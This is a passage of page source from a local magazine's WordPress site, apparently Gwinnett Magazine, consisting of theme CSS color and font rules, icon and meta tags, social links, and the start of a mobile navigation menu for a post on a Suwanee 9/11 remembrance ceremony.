    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ee0345;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee0345 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ee0345 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ee0345;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee0345;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee0345 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ee0345;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee0345 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ee0345;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee0345 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ee0345;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee0345 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee0345;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee0345;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 3, 69, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #535257;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ed2039;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #535257;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed2039;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ee0345;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ee0345;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ee0345;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #535257 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #535257;
        background: -moz-linear-gradient(top, #535257 0%, #535257 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #535257), color-stop(100%, #535257));
        background: -webkit-linear-gradient(top, #535257 0%, #535257 100%);
        background: -o-linear-gradient(top, #535257 0%, #535257 100%);
        background: -ms-linear-gradient(top, #535257 0%, #535257 100%);
        background: linear-gradient(to bottom, #535257 0%, #535257 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535257', endColorstr='#535257', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #535257;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #535257;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #535257;
    }

    
    .td-sub-footer-container {
        background-color: #535257;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://gwinnettmagazine.com/wp-content/uploads/2019/07/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:25px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
</style>

<meta name="facebook-domain-verification" content="s5a91jqo9x1kum42ggq089uba626a3" /><link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />
<meta name="msapplication-TileImage" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ee0345;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ee0345;
                }
                .tdm-btn-style1 {
					background-color: #ee0345;
				}
				.tdm-btn-style2:before {
				    border-color: #ee0345;
				}
				.tdm-btn-style2 {
				    color: #ee0345;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ee0345;
                    -moz-box-shadow: 0 2px 16px #ee0345;
                    box-shadow: 0 2px 16px #ee0345;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ee0345;
                    -moz-box-shadow: 0 4px 26px #ee0345;
                    box-shadow: 0 4px 26px #ee0345;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-12900 single-format-standard wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony global-block-template-1 tdb_template_23448  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-gmag-main-menu-container"><ul id="menu-td-gmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/">Food</a></li>
<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/">Health</a></li>
<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/">At Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/">School<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/">College</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/">Archer Cluster</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/">Berkmar Cluster</a></li>
